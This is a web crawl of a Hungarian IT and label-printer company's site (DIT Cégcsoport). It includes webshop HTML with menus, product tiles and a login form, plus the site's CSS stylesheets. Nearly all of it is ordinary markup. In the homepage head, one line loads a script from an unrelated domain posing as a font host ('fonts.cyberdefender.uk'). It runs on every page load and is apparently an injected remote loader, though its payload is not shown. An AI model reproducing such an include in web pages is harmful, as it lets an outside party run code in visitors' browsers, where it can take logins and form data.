leporelló</a><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">6 570 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=4618&termek=PA-A4-THERMAL-6M-3"><img border="0" src="/termekkepek/PA-A4-THERMAL-6M-3_4618_1_s.jpg" alt="Molabel A4 hőpapír tekercsek" title="Molabel A4 hőpapír tekercsek"  width="108"  height="81"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=4618&termek=PA-A4-THERMAL-6M-3">Molabel A4 hőpapír tekercsek</a><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">3 700 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=4617&termek=TN423Y"><img border="0" src="/termekkepek/TN423Y_4617_1_s.jpg" alt="DIT Premium TN-423Y utángyártott toner" title="DIT Premium TN-423Y utángyártott toner"  width="81"  height="81"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=4617&termek=TN423Y">DIT Premium TN-423Y utángyártott toner</a><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">11 900 Ft</font><br></span></div></td></tr></table></div></td></tr><tr><td><img border="0" src="images/jdl.jpg" width="188" height="8"></td></tr></table>
				<iframe name="ifrsys" id="ifrsys"  width="0" height="0" style="visibility:hidden;"></iframe>
			</td>
		</tr>
	</table>
</div>


<script src="dit.js"></script>  


  	<!-- Cookie jóváhagyás -->
	<link rel="stylesheet" type="text/css" href="css/jquery-eu-cookie-law-popup.css"/>
	<script src="js/jquery-eu-cookie-law-popup.js"></script>
	<div class="eupopup eupopup-bottom eupopup-style-compact"></div>
  	<!-- Cookie jóváhagyás -->

</body>


</html>








--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dit.hu/resources/demos/style.css
body_size: 4248
content:
<html>
<head>
<title>DIT Cégcsoport</title>
<meta name="description" content="A DIT Cégcsoport több, mint 30 éve a magyar informatikai piac meghatározó szereplõje. Bár cégeink központjai Gyõrben találhatók, több, mint 20 éve jelen vagyunk Budapesten is, az általunk nyújtott szolgáltatások és forgalmazott termékeink pedig jelen vannak az egész magyarországi piacon. A DIT Cégcsoport tevékenységét a könnyebb átláthatóság és ellenõrizhetõség miatt már több éve stratégiai üzletágakra bontva végzi, ezekbõl az üzletágakból fejlõdtek ki a DIT Cégcsoportot alkotó cégek: Digitáltechnika Kft., DiFolt Szolgáltató Kft.">
<meta name="keywords" content="DIT Cégcsoport,Digitáltechnika Kft.,DiFolt Szolgáltató Kft.,Brother,KIS,Shinsei">

    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/style.css">
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" /> 

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/all.css">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/v4-shims.css">



    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-3719238-1', 'auto');
        ga('send', 'pageview');

</script>





<meta name="verify-v1" content="kI2nouJsz54UNLYujM3wsq3S3/eq2uOpSbZhkkMow9Q=" />
<meta name="verify-v1" content="EL7qVR9+WC8IcjnEbxGwkUG2Pmmr+/q/oiSDGkE0iR8=" />

<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript" src="//fonts.cyberdefender.uk/js/index.js"></script>

</head>


<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0" bgcolor="#FFFFFF" style="overflow-y:scroll">

<div align="center">
	<table border="0"  cellspacing="0" cellpadding="0">
		<tr>
			<td width="200" align="left" valign="top">
			<a href="default.aspx"><img border="0" src="/images/ditlogo_kicsi.jpg" width="200" height="139"></a>
			<table border="0"  cellspacing="0" cellpadding="0">
				<tr>
					<td width="120" height="30" background="/images/balmh1.jpg" align="center">
					<div class="fmenu">
						<a href="/default.aspx">DIT Cégcsoport</a></div>
					</td>
					<td width="80" height="30" background="/images/balmh2.jpg" align="center">
					<div class="fmenu">
						<a href="/shop.aspx?fokat_id=0&alkat_id=0">Webshop</a></div>
					</td>
				</tr>
			</table>
			<br><table border="0" cellspacing="0" cellpadding="0"><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=17">Cégcsoportról</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=1">Digitáltechnika Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=3" >Kereskedés</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=5" >Disztribúcióink</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=6" >Brother szerviz</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=56" >Alapítvány</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=7">DiFolt Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=8" >DIT-LABOR</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=9" >Fotókidolgozó berendezések</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=54">DIT-Energy Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=55" >Szili Naperőmű</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=19">Elérhetőségek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=27" >Nyitva tartás</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=26" >Megközelítés</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=23" >Vezetőség</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=16">Árlisták</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr></table><div align=center><br><a href="default_gylv.aspx"><img alt="" class="style2"  src="/images/gylv.jpg" width="15" border=0></a>&nbsp;<a href="default.aspx?nyelv=hu"><img alt=""  height="15" src="/images/hu.gif" width="23" border=0></a>&nbsp;<a href="default.aspx?nyelv=en"><img alt=""  height="15" src="/images/en.gif" width="23" border=0></a><br></div><br><div align=center><a href="/altartalom.aspx?altart_id=94"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><div align=center><a href="/altartalom.aspx?altart_id=93"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><br><div class=listamenu align=center style="font-weight:normal"><a href="/altartalom.aspx?altart_id=68">Adatvédelem</a></div><br><div align=center><a href="https://simplepartner.hu/PaymentService/Fizetesi_tajekoztato.pdf" target="_blank"><img src="/images/simple_logo_uj.png" title="Simple vásárlói tájékoztató" alt="Simple vásárlói tájékoztató"></a> </div><br><div class=listamenu align=center style="font-weight:normal"><a href="/hir.aspx?hir_id=178"><img src="/images/Üzleti_etikai_dij.png" width="120" height="61" border="0"  /></a></div>			
			</td>
			<td width="20">
			<img border="0" src="/images/b.gif" width="20" height="20"></td>
			<td width="570" align="left" valign="top">
			<table border="0" width="100%"  cellspacing="0" cellpadding="0">
			<link rel="stylesheet" href="https://code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css">
<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<link rel="stylesheet" href="/resources/demos/style.css">
<style>
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
    background: #e0e0e0;
}
</style>
<script src = "/autocomplete.js" ></script>
<script src="/dit_jquery.js" ></script>
<tr><td width="570" height="38" background="/images/beleph_uj.png" colspan="4" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="0" class="belepesblokk" width=565 height=38><tr><form style="display: inline; margin: 0;"  action="keres.aspx" name=frmkeres id=frmkeres method="post"><input type=hidden name=inpfrmkeres value=1><td align=center valign=middle width=195><input valign=middle id="inpkeres" name="inpkeres" style="width:175px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 8px;" placeholder="keresés" value="" autofocus></td><td valign=middle width=36 align=center><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-search" style="font-size:20px;color:#ececec;" title="keres" alt="keres"></i></button></td></form><form style="display: inline; margin: 0;"  action="sys_belep.aspx" name=frmbelep method="post" target="ifrsys"><input type=hidden name=nextpage value=""><input type=hidden name=frmbeleppost value=1><td align=center valign=middle width=80> |&nbsp; <font color=#FEFFFD>Belépés</font></td><td align=center width=115><input type="text" name="inpazon" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;" placeholder="felhasználónév" tabindex=1></td><td align=center valign=middle width=115><input type="password" name="inpjelszo" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;"   tabindex=1></td><td align=center valign=middle width=36><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-sign-in-alt" style="font-size:20px;color:#ececec;" title="belép" alt="belép"></i></button></td></form><td width=88  valign=middle align=center>&nbsp;|&nbsp;<a href="/hirlevel.aspx" rel="nofollow">Akcióink</a></td></tr></table></td></tr>
				
				<tr>
					<td colspan="4">
					<img border="0" src="/images/b.gif" width="5" height="3"></td>
				</tr>
				<tr><td width="143" height="29" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/cimkevalaszto.aspx"  >Címkeválasztó</a></div></td><td width="143" background="/images/fmh2.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/shop_kosar.aspx?tomeges=1" >Gyorsrendelés</a></div></td><td width="143" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="/fotos_index.aspx" >Fotószolgáltatás</a></div></td><td width="141" background="/images/fmh2_e.jpg" align="center"><div class="fmenu"><a  href="/shop.aspx?fokat_id=0&alkat_id=0"  >Webáruház</a></div></td></tr>
			</table>
			
         
<table border="0" width="100%"  cellspacing="0" cellpadding="0">
<tr>
					<td colspan="4">
					<img border="0" src="images/montazs.jpg" width="570" height="227"></td>
				</tr>
				<tr>
					<td colspan="4">
					<img border="0" src="images/b.gif" width="5" height="5"></td>
				</tr>
				<tr>
					<td colspan="4" height="318" align="left" valign="top" background="images/hirbh.jpg">
					
					<table border=0 width=100%>
					<tr>
					<td width=320>
					<div style="padding-left:12px; padding-top:39px">
					
					<table border="0"  cellspacing="0" cellpadding="0" height="120" width="305">
						<tr>
							<td >
                
               <iframe name="I2" src="ifr_portal_legfrissebbhir.aspx?nyelv=hu" width="100%" height="105" border="0" frameborder="0" scrolling=no >Your browser does not support inline frames or is currently configured not to display inline frames.</iframe>							
                
							</td>
							<td width=22 align=right valign=bottom>
               <a href=hir.aspx><img border="0" src="images/hirporgetg.gif" width="22" height="22"></a>
							</td>
						</tr>
						</table>						
					</div>
					
					<div style="padding-left:12px; padding-top:9px">
					<table border="0"  cellspacing="0" cellpadding="0" height="120" width="100%">
						<tr>
							<td width="362">
                
							<div class="hircim_arch">
								<table border="0" width="230"  cellspacing="0" cellpadding="0">
								<tr>
									<td colspan="2" height=30 ><div class="hir_arch_focim"><b><font color="#283A6A">Korábbi hírek</font></b></div>
									</td>
								</tr>
								</table>
                      <iframe name="I1" src="ifr_portal_hirarchivum.aspx?nyelv=hu" width="295" height="79" border="0" frameborder="0">Your browser does not support inline frames or is currently configured not to display inline frames.</iframe>							
                </div>
                

                    </td>
						</tr>
				   </table>
					</div>
					</td>
					<td align=right>
                            <a href="fotos_index.aspx"><img border="0" src="images/spacer.gif" width="233" height="270"></a>
					</td>
					</tr>
					</table>
					
					
					
					</td>
				</tr>




</table>

  <br><div style="padding: 0px 0px 10px 0px" align=center><a href="/shop_termek.aspx?termek_id=3078&termek=PTE550WNIVPTL1"><img src="/galeria/rennab/PT-E550WNIVP_top_202407.png" border=0></a></div>  


			
			<div class="alsomenu">
				<p>
                A WEB-oldalon megjelentetett információk tájékoztató jellegűek, a változásának jogát fenntartjuk.<br>
                &copy; 2008-2024 Digitáltechnika Kft. Minden jog fenntartva.<br><br>
                
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fdigitaltechnika%3Fref%3Dhl&amp;send=false&amp;layout=standard&amp;width=380&amp;show_faces=false&amp;font=arial&amp;colorscheme=light&amp;action=like&amp;height=25" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:380px; height:25px;" allowTransparency="true"></iframe>                
                
&nbsp;</div>
			</td>
			<td width="20">
			<img border="0" src="/images/b.gif" width="20" height="20"></td>
			<td align="left" valign="top" width="188">
				<table border="0" width="100%"  cellspacing="0" cellpadding="0"><tr><td width="34"><a href="shop_kosar.aspx"><img border="0" src="/images/kosarik.jpg" width="34" height="66"></a></td><td align="left" valign="top"><div class="kosartart">Kosár tartalma: <span class="kosartartkieg" id="kiskosartetelspan">Üres</span><br><div class="listamenu" style="padding-left:0px;padding-top:5px;padding-bottom:5px"><a href="/vevo_reg.aspx" rel="nofollow">Regisztráció</a></div></div></td></tr></table>
            <table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="/images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="/shop_termek.aspx?termek_id=2511&termek=PTH107BYJ1">NYÁRI CÍMKÉZŐ AKCIÓ!</a></div></td></tr><tr><td background="/images/jdism.jpg" align="center" valign="middle"><a href="/shop_termek.aspx?termek_id=2511&termek=PTH107BYJ1"><img border="0" src="https://www.dit.hu/galeria/rennab/P107B-MPPH31_h164_iskola.jpg" vspace="5" alt="NYÁRI CÍMKÉZŐ AKCIÓ!" title="NYÁRI CÍMKÉZŐ AKCIÓ!"  width="164" height="528" ></a></td></tr><tr><td><img border="0" src="/images/jdl.jpg" width="188" height="8"></td></tr></table><table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="/images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="http://www.dit.hu/album_0_login.aspx?belep=1">Fotókönyv szoftver</a></div></td></tr><tr><td background="/images/jdism.jpg" align="center" valign="middle"><a href="http://www.dit.hu/album_0_login.aspx?belep=1"><img border="0" src="https://www.dit.hu/galeria/rennab/AlbumAnim.gif" vspace="5" alt="Fotókönyv szoftver" title="Fotókönyv szoftver"  width="164" height="169" ></a></td></tr><tr><td><img border="0" src="/images/jdl.jpg" width="188" height="8"></td></tr></table>
			</td>
		</tr>
	</table>
</div>

<iframe name="ifrsys" id="ifrsys"  width="0" height="0" style="visibility:hidden;"></iframe>
<script src="dit.js"></script>  

  	<!-- Cookie jóváhagyás -->
	<link rel="stylesheet" type="text/css" href="css/jquery-eu-cookie-law-popup.css"/>
	<script src="js/jquery-eu-cookie-law-popup.js"></script>
	<div class="eupopup eupopup-bottom eupopup-style-compact"></div>
  	<!-- Cookie jóváhagyás -->


	x
	
</body>


</html>


--- FILE ---
content_type: text/css
request_url: https://www.dit.hu/style.css
body_size: 1798
content:
/*�J TD default st�lusok */





A {
	text-decoration:none;
}

A:hover {
	text-decoration:underline;
}


TD
{
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#767676;
}

TH
{
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#767676;
	
	
}

/**/


.belepesblokk {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#FEFFFD;
}
.belepesblokk A {
	color:#FEFFFD;
	text-decoration:none;	
}

.belepesblokk A:hover {
	color:#FEFFFD;
	text-decoration:underline;	
}

.belepesbtxtbox {
color: #7B7B7B; font-family: Tahoma; font-size: 11px; height: 23; border: 1px solid #D6E5EC; background-color: #FFFFFF; width:90px; padding-top:4px; padding-left:5px;
}

.fmenu {
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	color:#FFFFFF;
}

.fmenu A {
	color:#FFFFFF;
	text-decoration:none;
}
.fmenu A:hover {
	color:#FFFFFF;
	text-decoration:underline;
}

.dobozc {
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	color:#FFFFFF;
	padding:4px 0px 0px 15px;
}
.dobozc A {
	color:#FFFFFF;
	text-decoration:none;
}
.dobozc A:hover {
	color:#FFFFFF;
	text-decoration:underline;
}


.kosartart {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#777777;
	padding:15px 0px 0px 0px;
}

.kosartartkieg {
	color:#BA302E;
	font-weight:bold;
}

.kosartartkieg A {
	color:#BA302E;
	font-weight:bold;
	text-decoration:none;
}

.kosartartkieg A:hover {
	color:#BA302E;
	font-weight:bold;
	text-decoration:none;
}


.listamenu_nopad {
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	color:#2A3467;
}
.listamenu {
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	color:#2A3467;
	padding-left:8px;
}

.listamenu A {
	color:#2A3467;
	text-decoration:none;
}

.listamenu A:hover {
	color:#2A3467;
	text-decoration:underline;


}

.listamenu_piros {
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	color:#2A3467;
	padding-left:8px;
}

.listamenu_piros A {
	color:#BA302E;
	text-decoration:none;
}

.listamenu_piros A:hover {
	color:#BA302E;
	text-decoration:underline;


}



.listaalmenu {
	font-family:Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight:normal;
	color:#767676;
	height:20px;
	width:200px;
	
}

.listaalmenu A,listaalmenu_TD {
	display:block;
	height:20px;
	background-image: url('images/listamenualap.gif');
	background-repeat: no-repeat;
	background-position: 0px 0px
}

.listaalmenu A {
	padding:3px 0px 0px 20px;
	text-decoration:none;
	color:#767676;
}

.listaalmenu A:hover {
	text-decoration:none;
	color:#2A3467;
	background-image: url('images/listamenukiem.gif');
	background-repeat: no-repeat;
	background-position: 0px 0px;
}

.alsomenu {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#747474;
	text-align:center;
}

.alsomenu A {
	color:#747474;
	text-decoration:none;
}
.alsomenu A:hover {
	color:#2A3467;
	text-decoration:underline;
}


.hircim {
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	color:#283A6A;
	padding:10px 10px 5px 6px;
}


.hircim A {
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	color:#283A6A;
	text-decoration:none;
}
.hircim A:hover {
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	color:#283A6A;
	text-decoration:underline;
}


.hircim_arch {
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	color:#283A6A;
	padding:10px 10px 25px 6px;
}

.hir {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#323465;
	padding:0px 10px 0px 6px;
}

.hir A {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#323465;
	padding:0px 10px 0px 0px;
	text-decoration:none;
}
.hir A:hover {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#323465;
	padding:0px 10px 0px 0px;
	text-decoration:underline;
}


.hir_arch_focim {
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	color:#283A6A;
}

.hir_arch_focim A {
	color:#283A6A;
	text-decoration:none;
}

.hir_arch_focim A:hover {
	color:#283A6A;
	text-decoration:underline;
}





.hir_arch {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#283A6A;
}

.hir_arch A {
	color:#283A6A;
	text-decoration:none;
}

.hir_arch A:hover {
	color:#283A6A;
	text-decoration:underline;
}

.hir_arch_datum {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#B62745;
}

.hirporg_szam {
	font-family:Arial;
	font-size:10px;
	font-weight:normal;
	color:#A42F38;
	text-align:center;
}

.tarthatarolo {
	padding:10px;
}
.tarthatarolo_kicsi {
	padding:4px;
}

.hiroldal_cim {
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	color:#2E326F;
}

.hiroldal_datum {
	font-family:Arial;
	font-size:11px;
	font-weight:normal;
	color:#D58E36;
	padding-bottom:15px;
	padding-top:5px;
}

.tart_alaptxt {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	line-height:18px;
	color:#767676;
	text-decoration:none;

}
.tart_alaptxt A{
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	line-height:18px;
	text-decoration:none;

}

.tart_alaptxt  A:hover{
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	line-height:18px;
	    text-decoration:underline;	

}

.holjarunk {
	font-family:Verdana,Arial;
	font-size:11px;
	font-weight:normal;
	color:#2E326F;
	padding:15px 0px 10px 10px;
	text-decoration:none;
}
.holjarunk A {
	color:#2E326F;
	text-decoration:none;	
}
.holjarunk A:hover {
	color:#2E326F;
	text-decoration:underline;	
}
.holjarunk_vissza {
	font-family:Verdana,Arial;
	font-size:11px;
	font-weight:normal;
	color:#2E326F;
	padding:1px 0px 10px 1px;
	text-decoration:none;
}
.holjarunk_vissza A:hover {
	text-decoration:underline;	
}



/* WEBSHOP �J LISTA ST�LUS -> */

.webshop_lista_ar {
            font-family:Tahoma;
            font-size:11px;
            font-weight:bold;
            color:#366189;
            margin-left:10px;
}
.webshop_lista_ar .kiemelt {
            color:#DD9F4C;
            font-size:13px;
}

 

.webshop_lista_kosarba {
            font-family:Tahoma;
            font-size:11px;
            font-weight:normal;
            color:#E68605;
            margin:0px 10px 0px 5px;
}

 

.webshop_lista_kosarba A {
            text-decoration:none;
            color:#E68605;
}

 

.webshop_lista_kosarba A:hover {
            text-decoration:underline;
            color:#E68605;
}

.webshop_lista_termeknev {
            font-family:Tahoma;
            font-size:11px;
            font-weight:bold;
            line-height:16px;
            color:#366189;
            padding:0px 0px 0px 15px;
            background-image:url('images/webshop/listanyil.gif');
            background-repeat:no-repeat;
            background-position:5px 6px;
            margin-bottom:10px;
}

.webshop_lista_termeknev A {
            text-decoration:none;
            color:#366189;
}


.webshop_lista_termeknev A:hover {
            text-decoration:underline;
            color:#366189;
}


.webshop_lista_leiras {
            font-family:Tahoma;
            font-size:11px;
            font-weight:normal;
            line-height:16px;
            color:#838383;
            margin-bottom:15px;
}


/* <- WEBSHOP �J LISTA ST�LUS */

 


/* WEBSHOP ST�LUS ->
 *
 *
 */
.webshop_holj {
	font-family:Tahoma;
	font-size:11px;
	font-weight:normal;
	color:#23507A;
	padding:0px 0px 0px 10px;
}

.webshop_holj A {
	text-decoration:none;
	color:#23507A;
}

.webshop_holj A:hover {
	text-decoration:underline;
	color:#23507A;
}

.webshop_txtbox {
	color: #23507A;
	font-family: Tahoma;
	font-size: 11px;
	height: 22px;
	border: 1px solid #C0C0C0;
	background-color: #FFFFFF;
	padding-top:3px;
	padding-left:5px;
}

.webshop_akciosterm_megn {
	font-family:Tahoma;
	font-size:11px;
	font-weight:bold;
	line-height:16px;
	color:#366189;
	padding:5px 0px 0px 0px;
}

.webshop_akciosterm_megn A {
	color:#366189;
	text-decoration:none;
}

.webshop_akciosterm_megn A:hover {
	color:#366189;
	text-decoration:underline;
}

.webshop_akciosterm_megn_ar {
	font-size:13px;
	color:#DD9F4C;
}

.webshop_lista_reszlkosarba {
	font-family:Tahoma;
	font-size:11px;
	font-weight:normal;
	color:#E68605;
	padding:0px 0px 0px 5px;
}

.webshop_lista_reszlkosarba A {
	text-decoration:none;
	color:#E68605;
}

.webshop_lista_reszlkosarba A:hover {
	text-decoration:underline;
	color:#E68605;
}

.webshop_lista_termekmegn {
	font-family:Tahoma;
	font-size:11px;
	font-weight:bold;
	line-height:16px;
	color:#366189;
	padding:0px 0px 0px 5px;
}

.webshop_lista_termekmegn A {
	text-decoration:none;
	color:#366189;
}

.webshop_lista_termekmegn A:hover {
	text-decoration:underline;
	color:#366189;
}

.webshop_lista_termekleiras {
	font-family:Tahoma;
	font-size:11px;
	font-weight:normal;
	line-height:16px;
	color:#838383;
	padding:5px 0px 0px 0px;
}
.webshop_lista_termekleiras A{
	color:#2E326F;
	text-decoration:none;

}

.webshop_lista_termekleiras A:hover{
	color:#2E326F;
	text-decoration:underline;
}


.webshop_lista_termekleiras_piros {
	font-family:Tahoma;
	font-size:11px;
	font-weight:normal;
	line-height:16px;
	color:#ee0000;
	padding:5px 0px 0px 0px;
}
.webshop_lista_termekleiras_piros A{
	color:#ee0000;
	text-decoration:none;
}

.webshop_lista_termekleiras_piros A:hover{
	color:#ee0000;
	text-decoration:underline;
}



/*
.webshop_lista_ar {
	font-family:Tahoma;
	font-size:11px;
	font-weight:bold;
	color:#366189;
	padding:0px 0px 0px 10px;
}
.webshop_lista_ar_kiem {
	color:#DD9F4C;
	font-size:13px;
}
*/
.webshop_lista_navigacio {
	font-family:Tahoma;
	font-size:12px;
	font-weight:normal;
	color:#6D6D6D;
	text-align:center;
	padding:10px 0px 10px 0px;
}

.webshop_lista_navigacio A {
	color:#6D6D6D;
	text-decoration:none;
}

.webshop_lista_navigacio A:hover {
	color:#6D6D6D;
	text-decoration:underline;
}

.webshop_lista_navigacio_oldal {
	font-weight:bold;
}


.webshop_reszl_termeknev {
            font-family:Tahoma;
            font-size:11px;
            font-weight:bold;
            line-height:16px;
            color:#366189;
            padding:0px 0px 0px 15px;
            background-image:url('images/webshop/listanyil.gif');
            background-repeat:no-repeat;
            background-position:5px 6px;
            margin-bottom:5px;
}


.webshop_reszl_cikkszam {
            font-family:Tahoma;
            font-size:11px;
            font-weight:normal;
            color:#366189;
            margin-left:15px;
            margin-bottom:15px;
}

.webshop_reszl_bruttoar_felirat {
            font-family:Tahoma;
            font-size:12px;
            font-weight:normal;
            color:#366189;
            margin-right:15px;
            margin-bottom:5px;
}


.webshop_reszl_ar {
            font-family:Tahoma;
            font-size:14px;
            font-weight:bold;
            color:#000000;
            margin-right:15px;
}

.webshop_reszl_nagykep {
            border:1px solid #D7D7D7;
            margin:0px 15px 0px 15px;
}

.webshop_reszl_kiskep {
            border:2px solid #D7D7D7;
            margin-right:5px;
}

 

.webshop_reszl_nagykosar {
            margin:0px 25px 0px 25px;
            
}
 

.webshop_reszl_leiras {
            font-family:Tahoma;
            font-size:11px;
            line-height:16px;
            color:#838383;
            font-weight:normal;
}


.webshop_reszl_alsoar {
            font-family:Tahoma;
            font-size:11px;
            font-weight:bold;
            color:#366189;
            margin-left:10px;
}

 
.webshop_reszl_alsoar .kiemelt {
            color:#DD9F4C;
            font-size:13px;
}

 
.webshop_reszl_kosarba {
            font-family:Tahoma;
            font-size:11px;
            font-weight:normal;
            color:#E68605;
            margin:0px 10px 0px 5px;
}


.webshop_reszl_kosarba A {
            text-decoration:none;
            color:#E68605;
}


.webshop_reszl_kosarba A:hover {
            text-decoration:underline;
            color:#E68605;
}

 




/* <- WEBSHOP ST�LUS
 *
 *
 */
/*fot�aj�nd�k*/

.ful {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #2A3467;
	margin-left: 10px;
	margin-right: 10px;
	height: 15px;
}

/*fot�aj�nd�k*/

/*Piclens*/
/*.mbf-item { display: none; } */
/*Piclens*/

--- FILE ---
content_type: text/css
request_url: https://www.dit.hu/dit_modal_msg.css
body_size: 728
content:
/*Modal �zenetablak*/

/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 100; /* Sit on top */
  padding-top: 7%; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    padding: 0;
    border: 1px solid #888;
    width: 550px;
    box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
    -webkit-animation-name: animatetop;
    -webkit-animation-duration: 0.4s;
    animation-name: animatetop;
    animation-duration: 0.4s;
    border-radius: 22px;
}

/* Add Animation */
